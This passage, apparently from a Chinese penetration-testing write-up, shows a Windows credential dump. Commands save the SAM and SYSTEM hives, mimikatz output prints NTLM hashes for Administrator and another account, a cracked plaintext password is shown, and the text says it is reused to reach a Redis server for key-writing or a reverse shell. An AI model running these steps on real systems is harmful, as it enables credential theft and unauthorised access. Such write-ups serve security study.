 发现不行，感觉应该是有密码认证，然后我们先收集本机信息
C:\>reg save hklm\sam c:\sam.hive && reg save hklm\system c:\system.hive
操作成功完成。
操作成功完成。
C:\>mimikatz "log" "lsadump::sam /sam:sam.hive /system:system.hive" "exit"
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # lsadump::sam /sam:sam.hive /system:system.hive
Domain : WIN-FGHCOKNHM7P
SysKey : 2598847215faee8f605b532a729057b4
Local SID : S-1-5-21-1647943479-1973672040-3450735074
SAMKey : aa51dea744d0a0b4758c954e9b70d060
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 003573b5788a4e535a1748dc81b29633
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000003e8 (1000)
User : asp.net
Hash NTLM: ccef208c6485269c20db2cad21734fe7
无相实验室
密文: 003573b5788a4e535a1748dc81b29633
类型: NTLM [帮助]
查询 加密
查询结果:
d9sDs,/2sDSMEKX
无相实验室
我们可以试下本机密码和mysql密码，因为抓不出来明文，只能先抓hash然后cmd5解密，发现
本机密码可以连接redis。剩下的就是写密钥也行反弹也行。
Name 192.168.0.33
Host: 192.168.0.33
Port: 6379